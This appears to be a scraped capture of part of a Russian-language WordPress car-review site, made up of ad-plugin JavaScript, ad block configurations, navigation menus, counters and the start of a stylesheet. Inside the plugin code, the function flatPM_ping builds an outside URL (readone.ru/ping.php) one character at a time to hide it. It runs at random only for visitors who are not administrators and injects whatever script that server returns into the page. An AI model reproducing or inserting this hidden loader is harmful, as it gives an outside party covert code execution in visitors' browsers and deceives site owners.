0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769624426 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uf1xQZy_Z8HyY9v-de4tSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769631581485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css
body_size: 5236
content:
/*
Theme Name: Автодвигатели.Ком
Theme URI: #
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'AAvanteBs';
    font-style: normal;
    font-weight: 400;
    src: local('AAvanteBs'), local('AAvanteBs'),
        url("font/aavantebs.woff") format('woff'),
        url("font/aavantebs.ttf") format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #143653;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 180px;
    margin: 0 auto;
}


/* Header */

#header {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: url('img/header_bg.png') center center no-repeat;
}

.logo {
    width: 330px;
    height: 75px;
    display: block;
    background: url('img/logo.png');
    position: absolute;
    left: 0;
